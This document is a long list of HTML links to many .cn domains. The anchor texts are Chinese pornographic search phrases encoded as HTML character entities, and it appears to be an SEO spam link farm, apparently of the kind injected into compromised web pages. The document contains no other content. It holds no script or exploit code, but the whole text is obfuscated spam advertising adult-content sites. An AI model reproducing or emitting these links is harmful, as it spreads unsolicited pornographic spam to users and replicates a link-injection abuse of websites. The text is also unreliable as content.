<a href="http://qidang.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x6708;</a>|
<a href="http://siqura.cn" target="_blank">&#x5370;&#x5EA6;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwrm.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yt-telecom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://seezen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://yoneng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://fscyx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://mobileplanet.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://gcoj.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6BDB;&#x7247;</a>|
<a href="http://laqz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://ywlb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xqggz.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muctim.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://maxueyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhaosheng.ln.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lovenv.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x7EAA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qile88.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://trionet.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://gzxingye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhuang610.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;2015</a>|
<a href="http://izengzhang.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x70ED;</a>|
<a href="http://flashtrip.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://maidone.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://gaes.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://nense.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmdbb.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://dianliao888.cn" target="_blank">&#x6B27;&#x7F8E;13xxxxx</a>|
<a href="http://lyxh1.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youlw.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x81C0;</a>|
<a href="http://dnmfsm.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gucci8888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x540C;gay&#x7537;&#x7537;&#x9EBB;&#x8C46;</a>|
<a href="http://ysbp.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://chincp.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sinun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dfh138.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vggb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://h6743.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://babycube.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://renglian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://kafeitrip.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://iumq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://qmcareer.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://bejja.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://dthaoyubxg.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://xdkd.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7CFB;&#x5217;</a>|
<a href="http://imofa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://trezor.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;</a>|
<a href="http://kzheater.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tianyabook.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fansan.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sapecc.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://hongy168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://yiujizz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://sh168.cn" target="_blank">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;av</a>|
<a href="http://sanjiaomeiqiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yipengseo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h4515.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://fyscw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://zhoushuying.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://gulios.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://jintengyinwu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://shxdjzzs.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cunlai.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://qvbvlxm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://car2oil.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CFB;&#x5217;</a>|
<a href="http://bjhyjt.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://d8studio.cn" target="_blank">&#x719F;&#x5973; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a</a>|
<a href="http://servert.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x4E71;</a>|
<a href="http://loowoo.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x8272;</a>|
<a href="http://dgzhuoying.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E07;&#x4E8B;&#x8FBE;</a>|
<a href="http://ninokuni.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://babyku.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k020.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lslycoltd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5361;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://nianglang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://mantie.com.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://phjkx.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://agrimax.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E8C;&#x767E;</a>|
<a href="http://ssc940.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://y750.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://honycapital.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gnnic.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzflml.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://txvv.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B85;&#x7537;</a>|
<a href="http://dukemedia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzweiyw.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://zongjianwang.cn" target="_blank">&#x6210;&#x4EBA;91&#x4E9A;&#x6D32;1&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://byzbc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://263yy.cn" target="_blank">av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj100ye.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengkexin.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://wuerma.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://yydygsgs.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cffe.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiagurenjia.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylox.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://summerrain.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7F9E;&#x7F9E;&#x7684;&#x4E8B;&#x89C6;&#x9891;</a>|
<a href="http://kachuan.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://lxqc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xihuanba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://koalabi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://iphoe.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://junyu119.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aycp.com.cn" target="_blank">&#x7F8E;&#x4E3D;&#x59D1;&#x5A18;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jqxxkj.cn" target="_blank">777zyz&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niudaiwang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaojieya.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6CE2;&#x9738;ol&#x5929;&#x5802;</a>|
<a href="http://szjenki.cn" target="_blank">.&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kofashion.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://11dx.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://cqsxcp.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E01;&#x9999;&#x8272;</a>|
<a href="http://jiankangkuaiche.cn" target="_blank">543av&#x4E9A;&#x6D32;</a>|
<a href="http://szforeverled.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlwl.com.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lexinggift.cn" target="_blank">&#x6027;&#x6DEB;&#x6DEB;&#x5F71;&#x9662;</a>|
<a href="http://cb35.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;</a>|
<a href="http://jionlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://dasheying.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rscxwex.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sjsins.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://lingtengedu.cn" target="_blank">www&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://6shoping.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://kifpj.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://centuryidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yesji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;50&#x8DEF;</a>|
<a href="http://anu8.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://ltuwsemi.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jvly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x64CD;&#x7F51;</a>|
<a href="http://wifisp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;16&#x9875;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x871C;&#x81C0;a</a>|
<a href="http://taikangdasha.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://fbdpc.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cwup.cn" target="_blank">www.com&#x65E5;&#x672C;</a>|
<a href="http://bameinv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://168you.cn" target="_blank">&#x7EDD;&#x7F8E;&#x4EBA;&#x59BB;&#x88AB;&#x592B;&#x524D;&#x4FB5;&#x72AF;</a>|
<a href="http://zjgjydl.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9A9A;</a>|
<a href="http://g917.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://saintzone.cn" target="_blank">&#x4E45;&#x4E45;&#x8349;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://bxzxcx.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://amamob.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zglydzsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lngjr.cn" target="_blank">&#x56FD;&#x4EA7;freexxxx&#x6027;&#x64AD;&#x653E;&#x9EBB;&#x8C46;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://educase.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;33&#x5C11;&#x5987;av</a>|
<a href="http://jzyebx.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
